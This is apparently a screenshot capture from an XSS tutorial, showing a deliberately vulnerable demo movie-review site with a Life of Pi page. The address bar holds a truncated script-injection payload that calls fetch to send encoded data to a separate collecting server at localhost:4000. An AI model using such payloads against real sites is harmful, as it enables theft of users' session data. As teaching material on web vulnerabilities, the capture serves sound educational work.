 The Vulnerable Movie Center
localhost:3000/?newReview=<script>fetch%28%60http%3A%2F%2Flocalhost%3A4000%3Fdata%3D%24%7Benc...
The Vulnerable Movie Center
Search a movie
Go
BELIEVE THE UNBELIEVABLE
LIFE OF PI
Title: Life of Pi
Year: 2012
Directed by: Ang Lee
Starring: Suraj Sharma, Irrfan Khan, Gerard
Depardieu
Duration: 127 min.
Plot:
Pi Patel finds a way to survive in a lifeboat
that is adrift in the middle of nowhere. His
fight against the odds is heightened by the
company of a hyena and a male Bengal
tiger.
Play
Add your review
Submit
Comments
User